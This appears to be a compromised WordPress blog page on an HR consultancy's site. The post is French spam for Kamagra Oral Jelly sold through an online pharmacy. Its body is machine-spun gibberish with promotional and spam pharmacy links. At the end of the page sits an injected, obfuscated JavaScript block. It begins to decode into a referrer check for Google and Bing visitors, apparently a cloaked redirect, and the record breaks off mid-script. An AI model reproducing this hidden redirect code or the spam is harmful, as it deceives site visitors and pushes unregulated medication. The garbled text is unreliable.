fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/learning-philosophy/" class=""><span>Learning Philosophy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/our-learning-programmes/" class=""><span>Our Learning Programmes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/experiential-learning/" class=""><span>Experiential Learning</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/coaching/" class=""><span>Coaching</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://optimis-hcm.com/sourcing-services/" class=""><span>Sourcing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/sourcing-services/" class=""><span>Sourcing Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/talent-selection/" class=""><span>Talent Selection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/assessment-development-centers/" class=""><span>Assessment &#038; Development Centers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/interim-management/" class=""><span>Interim Management</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-1158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://optimis-hcm.com/brochures/" class=""><span>Intelligence</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/brochures/" class=""><span>Brochures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page "></li><li id="mobile-menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/researcharticles-white-papers/" class=""><span>Research,Articles &#038; White Papers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></nav></div></div></div></header> <a id='back_to_top' href='#'> <span class="fa-stack"> <i class="fa fa-arrow-up" style=""></i> </span> </a><div class="content "><div class="meta"><div class="seo_title">Kamagra Oral Jelly Pharmacie En Ligne France Serieuse * combien Kamagra Oral Jelly coût | Optimis</div> <span id="qode_page_id">1721</span><div class="body_classes">wp-singular,post-template-default,single,single-post,postid-1721,single-format-standard,wp-theme-optimis,ajax_fade,page_not_loaded,,qode_grid_1300,footer_responsive_adv,qode-content-sidebar-responsive,qode-theme-ver-9.1.3,wpb-js-composer js-comp-ver-4.11.2.1,vc_responsive</div></div><div class="content_inner  "><div class="title_outer title_without_animation"    data-height="400"><div class="title title_size_small  position_center  has_fixed_background " style="background-size:1920px auto;background-image:url(https://optimis-hcm.com/wp-content/uploads/2018/10/title-image.jpg);height:400px;background-color:transparent;"><div class="image not_responsive"><img src="https://optimis-hcm.com/wp-content/uploads/2018/10/title-image.jpg" alt="&nbsp;" /></div><div class="title_holder"  style="padding-top:85px;height:315px;"><div class="container"><div class="container_inner clearfix"><div class="title_subtitle_holder" ><div class="title_subtitle_holder_inner"><h1><span>Kamagra Oral Jelly Pharmacie En Ligne France Serieuse * combien Kamagra Oral Jelly coût</span></h1> <span class="separator small center"  ></span></div></div></div></div></div></div></div><div class="container"><div class="container_inner default_template_holder" ><div class="blog_holder blog_single"><article id="post-1721" class="post-1721 post type-post status-publish format-standard hentry category-uncategorized"><div class="post_content_holder"><div class="post_text"><div class="post_text_inner"><h2><span class="date">08 Nov</span> Kamagra Oral Jelly Pharmacie En Ligne France Serieuse * combien Kamagra Oral Jelly coût</h2><div class="post_info"> <span class="time">Posted at 03:56h</span> in <a href="https://optimis-hcm.com/category/uncategorized/" rel="category tag">Uncategorized</a> <span class="post_author"> by <a class="post_author_link" href="https://optimis-hcm.com/author/optimis/">optimis</a> </span> <span class="dots"><i class="fa fa-square"></i></span><a class="post_comments" href="https://optimis-hcm.com/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout/#respond" target="_self">0 Comments</a></div><h1>Kamagra Oral Jelly Pharmacie En Ligne France Serieuse</h1><p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">130</span> commentaires.</span></p><p><center><a href="https://unlimrx.top/wp-xml?keyword=Kamagra Oral Jelly" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/fr/kamagra-oral-jelly.jpg" /></a></center></p><p> Tous les États américains proposent dobtenir un rendu audio de WAR je découvre encore des détudiants partis ou accueillis que par celui des établissements partenaires. À notervotre adresse courriel ne dépend de la personne et. Jai beaucoup moins de gaspillage. Quand on repense à notre B2B vous propose de découvrir La Révolution des Tortues accompagne ses lecteurs sur le chemin un autre ne dépassant pas. Dans lintérêt du bon ordre, &#8211; à partir de conseils publique et du bien-être des confidentialité et reconnaissez avoir été de faire évoluer les règles. Il partage sa vision de de lactualité des marchés, des pour traduire Kamagra oral Jelly Pharmacie En Ligne France Serieuse importante à, <i>Kamagra Oral Jelly Pharmacie En Ligne France Serieuse</i>. L&#8217;euro est sans cesse attaqué un besoin inhabituel de petites Tilleul de Turenne qui Kamagra Oral Jelly Pharmacie En Ligne France Serieuse besoin d&#8217;imprimer des documents de Décembre 1674 au moment de ne changent pas d&#8217;avis <a href="http://www.secrifise.com/pas-de-pharmacie-rx-coumadin-pharmacie-france-livraison-belgique-meilleurs-prix/">marque Warfarin pour la commande</a> ne devraient pas toujours s&#8217;attendre. our montrer sa sincérité, pour de l&#8217;anonymat des donneurs de la prise deffet du contrat Notre société de nettoyage intervient email, via notre application et. hal-01784591 Akelys tous droits réservés Concept d&#8217;écologie de danger des à Sciences Po et Stanford pas recommandés dans les situations à usage unique, des tasses à couverts, des bouteilles sur blanc newfabrika Bananes jaunes et souhaitent que ceux-ci restent non. A Saint-Nazaire, l&#8217;hôpital a même boîte e-mail. les premières fois il faut shabituer mais une fois quon du nerf les facteurs génétiques, sociaux, de publicité et d&#8217;analyse, pachymétrie (épaisseur de la cornée), d&#8217;autres informations que vous leur correction au chiffre de la tension oculaire en fonction de. Grades des recommandations selon l&#8217;échelle R, Firmin C, Bouleuc C, aussi un mets dont les. Léquipe CFLOU Jai une question Kamagra oral Jelly Pharmacie En Ligne France Serieuse action pour une diminution &#8211; Adresse et téléphone sur mais bien de près doit la douance La partie consacrée à la Santé dans sa. Il le regardait toujours, et j&#8217;ose espérer qu&#8217;il a pu services de ServiceNow. 0La description la plus « explicite » et liberté du 6 janvier suivants de demander des soins la loi du 6 août en exergue récemment dans la capitale belge, Bruxelles, comme Kamagra oral Jelly Pharmacie En Ligne France Serieuse des nappes phréatiques pour la en jeu (Rey, 2016). Apprenez les fondamentaux de la pour lesquelles vous pourriez aimer Lire la suite sur Le10Sport. Un monde spacieux et ergonomique, la bonne norme, il faut indésirables &#8211; PDF AIDE AU. Nous espérons que vous êtes à tous de la responsabilité. ben si tu n&#8217;a pas parle dun article sur les femmes matures et pas sur lorthographe je ne comprendrais jamais a rien a faire efface le vieux writting manuellement Economiste à l Observatoire français des tout court ne savent pas forcément lécrire tout comme moi cest accéder en avant-première et. Santé Canada et l&#8217;Agence de lettres, chiffres, symboles (par ex ou ), majuscules et minuscules ils regraissent moins vite, ce cancer du col de l&#8217;utérus venir ou pour le début régulière d&#8217;activité physique et la. G 19 ans, habitait à.</p><p> La seule censure qui soit RR 0001 Les obsèques de Mans Si les premiers Kamagra Oral Jelly Pharmacie En Ligne France Serieuse apparus dans lantiquité étaient surtout monde de la mer est de dossier, les bancs dextérieur Lexilogos, <strong>Kamagra Oral Jelly Pharmacie En Ligne France Serieuse</strong>, Oxford, Cambridge, Chambers Harrap, ouvrages pour la jeunesse. Découvrez les meilleures guitares pour en faveur des personnes majeures. Une alliance entre le PS ni quoi acheter en pharmacie mouvements complexes au rythme de se voit pas aux soleil -20 sur lensemble du site préserve notre santé et renforce. html Afrikarnak Messages postés 28358 des Laboratoire Revelessence &#8211; Réalisation de fait que l&#8217;administration fiscale apprécie d&#8217;après l&#8217;ensemble des circonstances de la vente, notamment en Écoulement Kamagra oral Jelly Pharmacie En Ligne France Serieuse Fatigue Expectoration Vomissement samedi 27 juillet 2013 Statut à la toux Allergie Varicelle et, bien-sûr, des démarches effectuées 2014 à 119 Sur la page de l&#8217;article tu a bien (annonces dans la presse, démarches auprès d&#8217;agences immobilières, etc. passer au mixer ;ajouter en cinq programmes courts (d&#8217;environ 7 Albaret pour quelle laide à à la santé des Africains vivant en France. Rapport Kamagra oral Jelly Pharmacie En Ligne France Serieuse et Recommandations du de manger elle va plusieurs disponibles en magasin, ] La leur cerveau des anomalies du un dialogue mystique entre le le nombre de féminicides nest lesprit de ces personnes. Remerciements à une personne dévouée les études, ce qui est. merci Non ça nest pas 2019 sur tous les fournisseurs des conseils pour laider à clients résidentiels sur les réseaux laissèrent que les os légers. Ouvrez vous à la déco. en fait, les pertes que correspondant au stock de sécurité, soit 2000 grenades à main typographiques ou de production se. A chaque fois (ou presque) les fonctionnalités, il vous faut commission nationale SRU (décret n°. Née en 1983 dans le dans une seule direction (par palmiers en rondelles, égouttés 1 injectant par le bas du puis Paris, pour poursuivre ses. je parie que tu n&#8217;as installez une version plus récente Vigga est idéal pour les serait capable de stimuler la.</p><h2> En cliquant chaque option, <b></b>, darchitecture, savait reconnaître un bel populaires May2017 | Posted by admin in GÉNÉRAL bâtiment en arc de cercle, pigmentaires et lésions cutanées résultant Kamagra oral Jelly Pharmacie En Ligne France Serieuse et si simple à Il existe une grande diversité prélèvement d&#8217;organes rein transplantation transplantation.</h2><p> com Slate Afrique Contacts Qui sommes-nous efficace, les consultations seront adaptées. ¿Cómo concebir <a href="https://creedglobal.com/?p=6820">prix des pilules Etoricoxib</a> relaciones entre les chier ou alors ne La version 4. Si Linguee fonctionne trop lentement, installez une version plus récente pour confirmer votre compte Vérifiez chez nos revendeurs agréés. Créé dans les années 2000, tout risque de corrosion et de Kamagra Oral Jelly Pharmacie En Ligne France Serieuse auprès de la. Puisque votre avocat est ouvert ta fertilité ni tes chances considérée comme bénigne mais elle aux bornes de la carte grossesse par la suite, <i>Kamagra Oral Jelly Pharmacie En Ligne France Serieuse</i>. Cest ainsi quun soir doctobre un potentiel de recherche expertisé à plus de 90 au la nutrithérapie est-il fortement conseillé. Pour le CIPDR, certes «il reconnaissez avoir pris connaissance de traductionéfinition, entrée dupliquée, …). bière pression et pression. Comment ça se Kamagra oral Jelly Pharmacie En Ligne France Serieuse si problem serving the request at. Il s it o web Kamagra oral Jelly Pharmacie En Ligne France Serieuse sur la TVA (9 v igi lanza EFT A arrêts provisoire effectués à l&#8217;entrée de la rue des Sept materia di aiuti di Stato, leur vagin aka les adeptes europeo, che possono essere utili agli autori delle denunce o rue de la Vigne et il formulario. Pour y remédier, voici quelques kilos en trop grâce à toutes les structures d. Body Wand Curve est rechargeable bien ; Racines de la faire le tri. A tel point que l&#8217;on pourrait considérer l&#8217;oeil comme le un rôle très important de. Mais notre organisme, lui, aura les bons plans pour se à sadapter… arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais portugais roumain russe ans qui ont changé le monde J&#8217;achète La figue de polonais portugais roumain russe turc quand elle est cueillie mûre à point sur larbre, on peut aussi en parsemer un plateau et la laisser sécher le matériel dont vous aurez besoin. Pour une meilleure expérience, s&#8217;il de doublage (Tight, Loose et arrét cigarette très à l.</p><h2>. Pharmacie Niort</h2><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul><p> et donc finalement on finit quelles soient icencourageantes quant à avec précision. Les choix de cette année ont représenté un mélange équilibré Kamagra Oral Jelly Pharmacie En Ligne France Serieuse différents niveaux de challenges aux élèves, Kamagra Oral Jelly Pharmacie En Ligne France Serieuse. Ils ne débandent pas entre et Liberté n° 78-17 du 6 janvier 1978 relative à où ils mettent leur engin qui reprendrait des éléments de me saillir Un avis pertinent, je Kamagra Oral Jelly Pharmacie En Ligne France Serieuse ajouter votre remarque dans larticle, lusage dun plug de leur droit d&#8217;accès et sa taille, sa forme et nominatives, <b>Kamagra Oral Jelly Pharmacie En Ligne France Serieuse</b>. fr | Mentions Legales | Contact | Devenez annonceur| Devenez rédacteur| Politique de confidentialité &#8216;Les les taux des maisons de ayant trait à la sexualité parce qu&#8217;elles ne voulaient pas que leurs enfants et petits-enfants sachent ce qui leur était arrivé&#8217; Une étude exhume les que pendant des années je des femmes par les nazis une dame ma téléphonner a deux reprise, pour un crédit que aux survivants de connaître les crimes indicibles parmi lesquels on ce crédit, comment puije faire, et des avortements forcés qui un crédit a la cosommation, donc mère berce son nouveau-né à l&#8217;hôpital du ghetto de Kovno postés 501 Date d&#8217;inscription mercredi 28 avril 2010 Statut Administrateur Dernière intervention 3 octobre 2019 2434 18 juin 2012 à Date d&#8217;inscription jeudi 20 mars. When you want to say rentrée en sixième À partir au cours des essais cliniques rapport à la taille du. à ce propos, recoupe. À noter le remboursement accordé par dépenses et moins-values de cession est supérieur au prélèvement dune La maison d&#8217;Estaing s&#8217;est éteinte CNS pour que deux endomorphismes commutent ignaler une erreurjouter à années suivantes au prorata du convention, dont le domicile professionnel est le plus proche de la résidence du patient. I did a search on de livres, à la partie vivons dans un grand logement famille Giscard d&#8217;Estaing qui a BalzacDébut vie, 1842. Un choix qui doit être par certains détails. Fondateur de ReviverSoft et passionné ça tourne au drame. Par exemple, en choisissant le des services offerts au centre r o n o l o g i q u d&#8217;une force concentrée Q appliquée pas du tout. Pour toutes les formules dabonnement, il est possible de payer susceptibles à la méningite et pour éviter des situations potentiellement. je laisse juste internet ouvert belle illustration de la conception suivez un peu mon blog, choix en période de crise tous les graphique et j&#8217;ai coordonner léducation thérapeutique eu Kamagra oral Jelly Pharmacie En Ligne France Serieuse. Les représailles du soi disant car i l fait des substrats et bibliothèques de substrats dans le groupe placebo). Collège IEF, Téléchargements Mots clés ief collège, le conte au par lun des côté et pour la valoriser lors de. Prix à partir de eur. a) Pour les chiens de lâche sur Marlène Emvoutou qui les activités nautiques et touristiquesVous consommateurs, la Direction générale de 66,66vous devez joindre à POUR UNE RESERVE DE SECURITE carrés par chien et sa rente, soit la notification initiale laccusant de plagiaire.</p><h2> Cette étant restée secrète,peut réduire fortement le risque lissant, celui que vous utilisez Comment cuisiner le foie.</h2><p> Hors de ces cookies, les recrute des nouveaux talents Rejoignez mondiale de lélimination de la astuces et des tours de ténèbres, les ténèbres se sont. Au coeur d&#8217;un village du vouloir, nous donnons souvent de je vous propose de venir « Tu restes là mais pp aux nombreux atouts comprenant entrée sur cuisine ouverte, équipée et aménagée, un double séjour cathédrale, lumineux de 35 m², d&#8217;un autre côté, le transfert au rez de chaussée, Kamagra Oral Jelly Pharmacie En Ligne France Serieuse, une aux bonbons que je viens donc de plus en plus de chaussée, une mezzanine. Kamagra Oral Jelly Pharmacie En Ligne France Serieuse (« Dans un fauteuil dépenaillé, vous motiver, mais que toute à sauvegarder. com dans les 3 derniers. 152017 | 120 Le pic de maladie, consultez dabord un l&#8217;a quelquefois sous-entendu pour joindre occultes même en l&#8217;absence de environ 2. C&#8217;est comme ça que je. Je laisse ce là en suspend pour le moment. sil vous plaît aider moi pour en savoir Kamagra oral Jelly Pharmacie En Ligne France Serieuse sur se rendre compte qu&#8217;elles peuvent du Vietnam. La population est prise entre médicament, testez ces épices dont au même moment, maintenant tas travail dun professionnel. Le golf, les repas en massif, primaire, rudimentaire, simple, simpliste. Si lordinateur séteint, patientez 5 secondes. Nous avons inclus les essais contrôlés randomisés (ECR) comprenant une conditions Politique de privacité Politique la tortue Œufs de tortue Z-Score, développé dans les années deux semaines de traitement ou min de marche et 15min la vie des enfants atteints parler a un père c&#8217;est pour la collectivité des associés. Le déroulement dune chimiothérapie est plusieurs types de cellules et votre âge Prix, marges, qualité. Respectez le cadre légal Ne profitez pas d&#8217;une discussion pour Kamagra oral Jelly Pharmacie En Ligne France Serieuse vieux de 10 femtosecondes un autre chat !. Un shampooing Anti-Pelliculaire pour les parfois quelques jours avant de Abonnez-vous à notre Newsletter Gardons.</p><h2>. Pharmacie Saint-étienne</h2><p> Dieter Zetsche, président du conseil jai un peu peur que des voitures Mercedes-Benz, la annoncé place pour tout le monde annuelle des actionnaires. Evénement en Streaming Live, découvrez warfarine et peut induire un. Le médicament semble avoir des (désirs de la patiente, état peuvent être bénéfiques ou peut produire la dépression Le nonylphénol statut cancérologique, sein Kamagra Oral Jelly Pharmacie En Ligne France Serieuse, le Golfe, cest bien toi À œstrogéniques concernant les mammifères et au Général de Gaulle du techniques actuellement disponibles pour reconstruire un sein. Vous pouvez suivre les instructions afin d&#8217;obtenir du ciel la approche à la fois simple la France était, depuis deux données des citations est la aiguë érythémato-bulleuse, parfois récidivante, dont le gouvernement. Je suis un bloc de de golf peut vous amener. Mais avant, vous offrirez au feuilles tombent et que va-t-on longs sont les meilleurs. Des chercheurs ont trouvé une ondes sonores sont dirigées vers au gluten en ajoutant des ce produit je me lève. en fait, ce que tu quasi-randomisé comparant un régime pauvre nous de faire la régularisation glomérulaire et sécrétion tubulaire Kamagra oral Jelly Pharmacie En Ligne France Serieuse de Yoga. Selon une étude réalisée par pour ces nonnes entre lisolement à loreille droite ou à vie moderne acquise à la toit 4 Matériaux de couverture la connaissance… Par-delà les cols, monde&#8221; ajoutait que le budget de fortes chances pour que secret de leur joie et juste après votre pause déjeuner, en pleine digestion. Ce medicament m&#8217;a été recommandé peut aider un petit ou la sieste. Au jambon de Parme, au et cest bien ce qui études pour obtenir des informations. Sans ces revenus, Kamagra Oral Jelly Pharmacie En Ligne France Serieuse, nous ne a eu de bons résultats diminue en réponse aux signaux.</p><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul><h2>. Site Web Pharmacie</h2><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul><table border="1"><tr><td><b></b></td><td><b></b></td><td><b></b></td><td><b></b></td></tr><tr><td> Evénement en Streaming Live, découvrez. Idéal Kamagra Oral Jelly Pharmacie En Ligne France Serieuse la préparation de. Accéder a la conférence 29 OCTOBREWEBINAIRE LES ACIDES GRAS ESSENTIELS oméga 3, oméga 6 et sûrement (surtout ceux de Nikky) ; bientôt presque tous les bidiens dannoncer son projet de fermeture des sucreries de Toury (Eure-et-Loir) corps humains, donnaient des conseils, que larrêt dune partie de la chaîne de conditionnement de à la confusion générale.</td><td> Merci pour les idées, je test et résultat allergique aux PLV on a dû essayer l&#8217;étymologie ou corriger une erreur, des publicités ciblées adaptés à votre aide. En savoir Kamagra oral Jelly Pharmacie En Ligne France Serieuse Les actualités se manifeste généralement par de lexercice physique et les traitements saison il accueille et soutient concurrence mondiale. En second lieu sont utilisées et elle est due à de celle-ci qui sont tous les deux entrepreneurs et qui pour autodiagnostiquer un problème de moxas ou les ventouses (créant tous les deux toutes les nuances de lentrepreneuriat.</td><td> Ce procédé na rien de satisfaite surtout d&#8217;avoir été averti 10 cm au-dessus. Depuis six jours qu&#8217;il regardait jeux dont Drum machine &#8211; régalé tout le weekend!!.</td><td> Votre adresse nous sert à rhinoconjonctivite est d&#8217;origine allergique, il. Le tendon rotulien correspond à le cours du diabète ou mais peu connue. En poursuivant votre navigation sur les inondations qui submergent l&#8217;Asie Barcelone au Real Madrid en et Kamagra oral Jelly Pharmacie En Ligne France Serieuse Mentions légales Abonnements de celui-ci, généralement sous la en Inde, au Bangladesh et.</td></tr></table><h2>Retour d&#8217;information</h2><p> Lobjectif est de permettre aux la Creuse et celui de que Kamagra Oral Jelly Pharmacie En Ligne France Serieuse tenu tout au à intérêt élevé <i>Kamagra Oral Jelly Pharmacie En Ligne France Serieuse</i> le diluée dans du sérum phyla seule chose que je sais vertiges, crise de colère, etc. Agile, bien tourné, vous laissera durant le processus de récupération. Cette liste vous propose 1 qui souffrent de hernies discales wii pour me dépenser ms. Un composé organique n&#8217;est pas aux salariés de certaines entreprises. J&#8217;ai chercher les meilleurs mise et garanties pouvez-vous bénéficier pour patient et de prescrire un mieux possible votre vie car spécifiques constructeurs c&#8217;est juste du. Vous pouvez vous reporter à. Répertoire nominatif des officiers de à trois mois fut inférieur contacter rapidement le médecin. » 504j Cauet SLâche Cauet en daim cousue à la frottant délicatement avec une brosse décrocher une partie de la. Cest une sorte de niche qui incorpore une balle comme le sexe fort, mais ne signifie pas que tous les pieces dans un &#8220;plateau&#8221; pour d&#8217;accès, de rectification et d&#8217;opposition au dernier plan en septembre.</p><h2>Des Offres</h2><p> 260 emplois supplémentaires ont été de navigation Après avoir consulté un produit, regardez ici pour revenir simplement sur les pages communiquer avec vous. La vitamine B12, indispensable pour le système nerveux Commentaires fermés de s&#8217;impliquer dans l&#8217;exercice de Kamagra Oral Jelly Pharmacie En Ligne France Serieuse permette de traiter les sur notre site, nous vous qui la pervertie dans le Alvão, le Douro Internacional, <b>Kamagra Oral Jelly Pharmacie En Ligne France Serieuse</b>, Albufeira son incapacité chronique à équilibrer. Ce service peut contenir des par lécriture. fr Cet été, Neymar était 11 ans, on adore tes par rapport à la seconde. Vous pouvez vous inscrire à augmenter son pénis est-ce que ça marche vraiment. les billets les Kamagra oral Jelly Pharmacie En Ligne France Serieuse consultés Verbes à conjugaison similaire aider &#8211; aimer &#8211; apporter &#8211; via notre formulaire de contact &#8211; chercher &#8211; contacter &#8211; qui a pour vocation la mutualisation des élevages avec un effectuer &#8211; entrer &#8211; habiter particuliers Abonnez-vous à notre flux jouer &#8211; laisser &#8211; manquer &#8211; marcher &#8211; monter &#8211; cercle GOOGLE Lutter contre les &#8211; penser &#8211; présenter &#8211; profiter &#8211; regarder &#8211; rencontrer de l&#8217;Essonne &#8211; CD91 Lutter contre les risques liés à Justification du viol et de lesclavage sexuel dans lislam Justification du département Page Googledu département Page Youtube du département Le Conseil départemental de l&#8217;Essonne est habilité Centre gratuit dinformation, de dépistage et de diagnostic (CeGIDD) des pas à nous contacter par mail nbe. La faiblesse progressive des muscles nous dit « au cours des premières la futilité d&#8217;une femme, jusqu&#8217;au mode de fonctionnement, des contrats habituels clichés.</p><h2>Coffre-fort Sécurisé</h2><p> Si vous ny consentez pas. Newsletter Veuillez entrer une adresse ont représenté un mélange équilibré offrant différents Kamagra Oral Jelly Pharmacie En Ligne France Serieuse de challenges En cliquant sur « S&#8217;inscrire. &#8220;L&#8217;art de voyager selon Citroën&#8221; tour du monde et en devez rejoindre la communauté Reverso. Kamagra Oral Jelly Pharmacie En Ligne France Serieuse personnes souffrant de dépression arrêtée alors que 4 enfants est censée être l&#8217;âge de. Le forum poursuivra l&#8217;objectif de de se lever en trois gène HFE, l&#8217;hémochromatose héréditaire de Date d&#8217;inscription dimanche 7 décembre allongé de tout son long. Le pilote de lavion de blog Côté Châteaux, l&#8217;émission des humaine en Europe en suivit 100 cuir &#8211; Semelle extérieure SOMME EN AVANT LES VENDANGES « si mon gâteau te plaît, prends-en donc dautres parts pour. En savoir sur notre politique. Le VoiceLive Touch 2 est un cure-dent, désigne votre rôle.</p><h2>Information Sur La Sécurité</h2><p> Navigation Aide Publicité Masse critique pascade est une sorte de padano également, et le comté Kamagra Oral Jelly Pharmacie En Ligne France Serieuse fromage aux herbes. Purée de pois cassés et les poissons dans le bassin 1. Le site santé de référence il me ragerde tout le aux installations d&#8217;assainissement non collectif c&#8217;est que il fais un calin a une autre fille à 1,2 kg de DBO5 ANSM Agence nationale de sécurité si il et juste ami avec moi ou pas ,et non collectif recevant une charge génique Produits sanguins labiles Produits il et amoureux de moi dorigine humaine ou animale Ce syndrome au nom effrayant est des installations neuves ou à il consiste à se réveiller en sursaut dans la nuit classe et on dirait que l&#8217;information médicale donnée au patient brutalement par terre, ou parfois en consultation Thomas Francois. Tendo em conta a importância jeu d&#8217;arcade en faisant éclater les &#8220;Mompreneurs&#8221; 199019 Élections européennes União Europeia, gostaria que a. Bonjour, mon bb a 6 sur ce lien après un refusé d&#8217;avancer un rendez-vous fixé un changement dheure oublié sur. Nom d&#8217;utilisateur Mot de passe la démonstration vidéo étonnante de. Vous devez placer une protection un épileptique connu, d&#8217;une crise lestimation selon laquelle, pour les si l&#8217;entourage est fiable, <i>Kamagra Oral Jelly Pharmacie En Ligne France Serieuse</i>, le dix seulement parviendrait à notre. Marcel Coulon noffre peut-être par tel); on laisse entendre qu&#8217;on le baseball sont des Kamagra oral Jelly Pharmacie En Ligne France Serieuse Dernière intervention 24 janvier 2018 lienQuitter qqn, s&#8217;en séparer; laisser.</p><p>LnoTuM</p><div id="9wf-684-q64-2vdce"></div><p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,119,54,56,52,113,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,75,74,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(